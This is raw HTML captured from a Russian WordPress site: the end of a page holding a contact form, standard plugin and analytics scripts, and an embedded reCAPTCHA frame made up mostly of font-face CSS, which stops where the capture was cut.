<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="197"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="bgpopUp"></div>
<a href="#" class="topArrow"><img src="https://mtnw.ru/wp-content/themes/samsan/images/topArrow.gif" alt=""></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/samsan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.3.2" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"0","keys":"0","autoplay":"0","pauseOnHover":"0","timeout":"7000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https://mtnw.ru/wp-admin/admin-ajax.php","nonce":"130855a5e3"};
//# sourceURL=responsive-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501" id="slick-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":720,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["arpw-widget-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.cookie.js" id="cookie_script111-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtnw.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtnw.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if IE]>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/html5shiv.js"></script>
<![endif]-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
   ym(42197219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42197219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&co=aHR0cHM6Ly9tdG53LnJ1OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r8c7uvb2k9qj
body_size: 48136
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
